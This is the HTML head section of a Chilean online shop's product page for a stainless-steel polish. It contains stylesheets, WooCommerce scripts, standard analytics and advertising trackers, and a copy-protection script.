			 }</style><link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='nectar-cf7-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='responsive-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/responsive.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='nectar-product-style-classic-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/woocommerce.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='select2-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='skin-original-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/skin-original.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.hygiene.cl/wp-content/uploads/salient/menu-dynamic.css?ver=81379' type='text/css' media='all' /><link rel='stylesheet' id='dynamic-css-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=63276' type='text/css' media='all' /><style id='dynamic-css-inline-css' type='text/css'>@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 114px);height:calc(100vh - 114px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 113px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 113px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:114px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 112px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 112px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	border: none !important;
}

.woocommerce a.remove{
	color: #00d3ef !important;
}

.woocommerce a.remove:hover{
	background: none !important;
}

.post-type-archive-product.woocommerce .container-wrap, 
.tax-product_cat.woocommerce .container-wrap{
    background-color: white !important;
}

.woocommerce.columns-4 ul.products.columns-4 li.text_on_hover, .woocommerce.columns-4 ul.products.columns-4 li.classic,
.woocommerce .span_9 ul.products li.product, .woocommerce-page .span_9 ul.products li.product{
    width: 23%;
    margin-right: 2%;
    margin-bottom: 2%;
}

.vineta{
width: 50px;
height: 20px;
top: 55px;
left: -10px;
position: relative;
z-index: 999999;
background-color: rgba(0, 211, 239, 0.9);
padding: 0px 0 11px 0;
color: white;
font-weight: bold;
border-radius: 15px;
font-size: 12px;
line-height: 20px;
text-align: center;
}

#out-of-stock{
width: 84px;
top: 80px;
text-align: center;
left: -10px;
position: absolute;
z-index: 999999;
background-color: rgba(0, 211, 239, 0.9);
padding: 3px;
color: white;
font-weight: bold;
border-radius: 10px;
font-size: 12px;
line-height: 15px;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce-page ul.products li.product .onsale, 
.woocommerce span.onsale, 
.woocommerce-page span.onsale{
    width: 74px !important;
    font-weight: bold !important;
}</style><link rel='stylesheet' id='salient-child-style-css' href='https://www.hygiene.cl/wp-content/themes/salient-child/style.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.hygiene.cl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' /><link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.hygiene.cl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="kk-script-js-extra">/*  */
var fetchCartItems = {"ajax_url":"https:\/\/www.hygiene.cl\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"0f1956f793","currency":"CLP"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> <script type="text/javascript" id="woo-country-select-js-extra">/*  */
var wc_country_select_params = {"countries":"{\"CL\":{\"CL-AI\":\"Ays\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","locale":"{\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/profile-builder-unlimited/add-ons-advanced/woocommerce/assets/js/country-select.js?ver=6.8.3" id="woo-country-select-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/profile-builder/assets/js/placeholder-labels.js?ver=6.8.3" id="wppb_pbpl_init-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGBJTPZ" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hygiene.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBJTPZ");
gtag("config", "AW-754257955");
/*  */</script> <script></script><link rel="https://api.w.org/" href="https://www.hygiene.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hygiene.cl/wp-json/wp/v2/product/5818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hygiene.cl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/" /><link rel='shortlink' href='https://www.hygiene.cl/?p=5818' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hygiene.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hygiene.cl%2Fproducto%2Finoxbrix-abrillantador-de-acero-inoxidable%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hygiene.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hygiene.cl%2Fproducto%2Finoxbrix-abrillantador-de-acero-inoxidable%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><style></style><script id="wpcp_disable_selection" type="text/javascript">var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Contenido protegido. Hygiene 2022";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/</script> <script id="wpcp_disable_Right_Click" type="text/javascript">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>img#wpstats{display:none}</style> <script type="text/javascript">var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["5818"],
				content_name: "INOXBRIX Abrillantador de Acero Inóxidable",
				content_category: "906"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "5818",
						"name": "INOXBRIX Abrillantador de Acero Inóxidable",
						"category": "906",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "5818"
			}
		);

		sw.register_product_view(
			{
				"id": "5818",
				"category": "906"
			}
		);
	};</script> <script type="text/javascript">var _swaMa=["165466492"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);</script> <meta name="google-site-verification" content="E63BFZR7Kpa3RduRxev0a7wh1h8LiLi85xUW3yL-O9Y" /> <script type="text/javascript">var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" );</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53713014-1', 'auto');
  ga('send', 'pageview');</script>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2342059259424574');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2342059259424574&ev=PageView&noscript=1"
/></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-654630634"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-654630634');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-967838079"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967838079');</script>  <script>gtag('event', 'conversion', {'send_to': 'AW-967838079/KcNMCIL6t6IZEP-SwM0D'});</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '2342059259424574', url);</script> <script type='text/javascript'>fbq('init', '2342059259424574', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2342059259424574&ev=PageView&noscript=1" />
</noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript">/*  */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PNZL37BS' );
			
/*  */</script> <link rel="icon" href="https://www.hygiene.cl/wp-content/uploads/cropped-logo_hygiene-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hygiene.cl/wp-content/uploads/cropped-logo_hygiene-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hygiene.cl/wp-content/uploads/cropped-logo_hygiene-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hygiene.cl/wp-content/uploads/cropped-logo_hygiene-270x270.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-967838079"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-967838079", { "groups": "GLA", "send_page_view": false });</script> </head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5818 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js unselectable yith-wcan-free nectar-auto-lightbox original wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="linear" data-cad="650" data-megamenu-width="full-width" data-aie="slide-down" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="default" data-is="minimal" data-button-style="rounded" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="true" data-animated-anchors="false" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="text/javascript">(function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);</script> 
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNZL37BS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script type="text/javascript">/*  */
gtag("event", "page_view", {send_to: "GLA"});
